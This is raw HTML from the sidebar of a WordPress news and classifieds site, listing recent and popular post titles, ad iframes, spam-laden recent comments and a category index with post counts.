			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/TWR3-9-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/Pro125_o-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 17, 2024</span>		</div>
	</div>
</li>
</ul><a class="button dark-btn fullwidth" href="https://southcarolinadigitalnews.com/author/">All (0)</a><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="85%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-11" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe576" src="https://fromerdigitalmedia.com/api/?id=576&i=1&secure=cedb9bc7b11150d14c9ae91cf2f009e9940dc2d6"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 -->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-popular">Popular</a></li><li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/TWR3-9-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/Pro125_o-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 17, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1032">
							<img alt='Photo of Клининговая компания Челябинск' src='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1032">
						Клининговая компания Челябинск					</a>
					<p>24.Клининг Челябинск специализируется на профессиональной уб...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/android-autos-latest-updates-let-you-take-zoom-and-webex-calls-on-the-road/#comment-1031">
							<img alt='Photo of buy ig followers' src='https://secure.gravatar.com/avatar/da70102b9b2bdff8851077d8464f9f1c9e56d1d3aab49322b951002b73146591?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/da70102b9b2bdff8851077d8464f9f1c9e56d1d3aab49322b951002b73146591?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/android-autos-latest-updates-let-you-take-zoom-and-webex-calls-on-the-road/#comment-1031">
						buy ig followers					</a>
					<p>Really nice experience I got my followers really fast plus s...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1030">
							<img alt='Photo of aviator kqEl' src='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1030">
						aviator kqEl					</a>
					<p>1. The Ultimate Aviator Games Guide juego del aviator aviato...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1029">
							<img alt='Photo of オナホ ラブドール' src='https://secure.gravatar.com/avatar/dd9bae6a2bf483881b312e7ecfd16e9124d9191cb2fd47eeeb9b0029aa5ca70f?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd9bae6a2bf483881b312e7ecfd16e9124d9191cb2fd47eeeb9b0029aa5ca70f?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1029">
						オナホ ラブドール					</a>
					<p>STPE provides this expertise nearer to fact than ever just b...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1028">
							<img alt='Photo of オナニー グッズ 男' src='https://secure.gravatar.com/avatar/75d13cf0fe4999444d9c1bc588b72039d329dc53c81a8ad1f972d53a1431b5ee?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/75d13cf0fe4999444d9c1bc588b72039d329dc53c81a8ad1f972d53a1431b5ee?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1028">
						オナニー グッズ 男					</a>
					<p>He now knows what I look like when I fall asleep with a shee...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<!-- MagenetMonetization 5 --><div id="tie-widget-categories-3" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories</div></div><ul>	<li class="cat-item cat-counter tie-cat-item-60"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-24"><a href="https://southcarolinadigitalnews.com/category/tie-world/">World</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-65"><a href="https://southcarolinadigitalnews.com/category/finance/">finance</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-36"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-49"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a> <span>1,957</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-62"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a> <span>1,150</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a> <span>1,016</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-59"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a> <span>891</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-29"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a> <span>240</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-61"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a> <span>210</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-28"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a> <span>183</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-44"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-43"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-37"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-40"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-42"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a> <span>178</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-58"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a> <span>175</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-41"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a> <span>172</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-64"><a href="https://southcarolinadigitalnews.com/category/history/">History</a> <span>165</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-50"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a> <span>162</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-38"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a> <span>159</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a> <span>150</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-52"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a> <span>146</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-48"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a> <span>143</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-51"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a> <span>128</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-46"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a> <span>123</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-57"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a> <span>118</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-45"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a> <span>102</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-39"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a> <span>96</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-35"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a> <span>62</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-66"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a> <span>57</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-56"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a> <span>51</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-30"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a> <span>51</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-47"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a> <span>50</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-54"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a> <span>39</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-53"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a> <span>37</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-34"><a href="https://southcarolinadigitalnews.com/category/news/">News</a> <span>20</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-55"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a> <span>15</span>
</li>
